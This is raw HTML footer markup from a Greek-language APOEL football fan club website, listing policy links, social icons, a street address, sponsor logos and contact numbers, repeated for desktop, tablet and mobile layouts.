				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#d5bcbbb3ba95b4a5bab0b9a5b4a7a1bcb1b4a7bcbaa6fbb6bab8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="8fe6e1e9e0cfeeffe0eae3ffeefdfbe6ebeefde6e0fca1ece0e2">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="25560b464d574c56514a434a574c41405649514165465c51444b40510b464a480b465c">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#ff96919990bf9e8f909a938f9e8d8b969b9e8d96908cd19c9092">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="7910171f16391809161c1509180b0d101d180b10160a571a1614">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="493a672a213b203a3d262f263b202d2c3a253d2d092a303d28272c3d672a2624672a30">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
